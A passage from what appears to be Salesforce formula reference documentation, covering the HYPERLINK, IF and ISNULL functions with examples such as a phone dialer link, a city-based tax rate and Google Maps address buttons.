

adds a link called "Create Event" that, when clicked, creates a new event that is associated with the current object.

#### **Phone Dialer**

HYPERLINK("http://servername/call?id=" & Id & "&phone=" & Phone, Phone) creates a linkable phone number field that automatically dials the phone number when clicked. In this example, replace "servername" and "call" with the name of your dialing tool and the command it uses to dial. The merge field, Id, inserts the identifier for the contact, lead, or account record. The first Phone merge field tells the dialing tool what number to call and the last Phone merge field uses the value of the Phone field as the linkable text the user clicks to dial.

#### **Tips:**

- **•** Hyperlink formula fields are of type text.
- **•** Include the protocol and URL in quotes as in HYPERLINK("http://www.cnet.com", "cnet").
- **•** Avoid using text functions such as LEN, LEFT, or RIGHT on HYPERLINK function results.
- When linking to Salesforce pages, use a relative link, such as "00U/e?retURL=%...", for hyperlink formulas unless you want to add the formula field to a search layout. Use the complete URL, including the server name and https://, in a hyperlink formula to add it to a search layout. Note that formula fields are not available in search result layouts.
- **•** Use the \$Api variable to reference API URLs.
- **•** Be sure to remove the brackets, [ and ], from your formula before validating it.
- **•** The *target* parameter is optional. If you do not specify a *target*, the link opens in a new browser window. Some common *target* parameters are:

#### **\_blank**

Displays link in a new unnamed window.

#### **\_self**

Displays link in the same frame or window as the element that refers to it.

#### **\_parent**

Displays link in the immediate frameset parent of the current frame. This value is the same as self if the current frame has no parent.

#### **\_top**

Displays link in the full original window, canceling any other frames. This value is the same as self if the current frame has no parent.

For more information on basic HTML tags, consult an HTML reference on the Internet.

**•** The HYPERLINK function is available everywhere that you can define a formula except default values, field updates, s-controls, validation rules, approval processes, custom buttons and links, and workflow rules.

SEE ALSO:

<span id="page-4551-0"></span>[Formula Operators and Functions I–Z](#page-4551-0) [Formula Operators and Functions](#page-4528-0)

### Formula Operators and Functions I–Z

Use the following operators and functions when building formulas. Click on the name of the operator or function below to view more details. All functions are available everywhere that you can include a formula such as formula fields, validation rules, approval processes, and workflow rules, unless otherwise specified.



Note: Extraneous spaces in the samples below are ignored.

#### IF



This formula determines if the payment due date is past and the payment status is "UNPAID." If so, returns the text "PAYMENT OVERDUE" and if not, leaves the field blank. This example uses a custom date field called Payment Due Date and a text custom field called Payment Status.

#### **Insert Tax Rate**

Use this default value formula to set the tax rate of an asset based on the user's city. Create a custom percent field with the following default value:

```
IF($User.City = "Napa", 0.0750,
IF($User.City = "Paso Robles", 0.0725,
 IF($User.City = "Sutter Creek", 0.0725,
  IF($User.City = "Los Olivos", 0.0750,
   IF($User.City = "Livermore", 0.0875, null
   )
  )
 )
)
)
```
**Custom Button Example:**

```
{!
IF(Sample.BillingCountry = "US",
"http://maps.google.com/maps?q="&Sample.BillingStreet&
"+"&Sample.BillingCity&"+"&Sample.BillingState&"+
"&Sample.BillingCountry,
(IF(Sample.BillingCountry = "UK",
"http://maps.google.co.uk/maps?q="&Sample.BillingStreet
&"+"&Sample.BillingCity&"+"&Sample.BillingCountry,
"http://maps.google.com")))
}
```
This example uses the IF function to determine if an address is in the United States or United Kingdom so that it can use the appropriate type of Google map to display the address.

**Tips:**

- **•** Make sure your *value\_if\_true* and *value\_if\_false* expressions are the same data type.
- **•** When using an IF function with the \$Profile.UserType variable to determine the type of Salesforce user license the logged in user has, use the following values:
	- **–** Standard for Salesforce
	- **–** PowerPartner for PRM User
	- **–** CustomerSuccess for Customer Portal User
	- **–** PowerCustomerSuccess for Customer Portal Manager

For example, use the following formulas to determine if the logged in user has the license type in quotes:

```
IF(ISPICKVAL($Profile.UserType ,"Standard"), 100, 0.1)
IF(ISPICKVAL($Profile.UserType ,"PowerPartner"), 100, 0.1)
IF(ISPICKVAL($Profile.UserType ,"CustomerSuccess"), 100, 0.1)
```


Note: \$Profile merge fields are only available in Enterprise, Unlimited, Performance, and Developer Editions.



## <span id="page-4553-0"></span>INCLUDE





<span id="page-4554-0"></span>



### <span id="page-4555-0"></span>ISBLANK



### **ISCHANGED**



# ISCLONE





### ISNULL

Important: Use ISBLANK instead of ISNULL in new formulas. ISBLANK has the same functionality as ISNULL, but also supports text fields. Salesforce will continue to support ISNULL, so you do not need to change any existing formulas.



field. A "1" is counted for any field that contains a value and this total is divided by five (the number of fields evaluated). Note that this formula requires you select the Treat blank fields as blanks option under Blank Field Handling while the Advanced Formula subtab is showing.

